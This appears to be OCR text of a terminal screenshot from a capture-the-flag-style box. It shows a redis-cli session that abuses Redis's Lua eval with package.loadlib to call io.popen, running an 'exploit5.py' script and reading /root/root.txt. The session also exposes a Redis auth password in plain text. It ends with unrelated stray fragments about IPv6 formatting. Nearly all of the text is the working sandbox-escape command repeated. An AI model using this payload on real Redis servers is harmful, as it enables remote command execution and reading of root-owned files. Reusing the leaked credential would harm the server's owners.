 OK
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.
1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("python3 /home/dan_smith
/exploit5.py", "r"); local res = f:read("*a"); f:close(); return res' 0
""
127.0.0.1:6379> auth F2WHqJUz2WEz=Gqq
OK
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.
1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("python3 /home/dan_smith
/exploit5.py", "r"); local res = f:read("*a"); f:close(); return res' 0
""
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.
1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("cat /root/root.txt", "r
"); local res = f:read("*a"); f:close(); return res' 0
(error) NOAUTH Authentication required.
127.0.0.1:6379> auth F2WHqJUz2WEz=Gqq
OK
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.
1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("cat /root/root.txt", "r
"); local res = f:read("*a"); f:close(); return res' 0
\n"
IPv6 (No Spaces)
IPv6 (No Spaces, Shortened)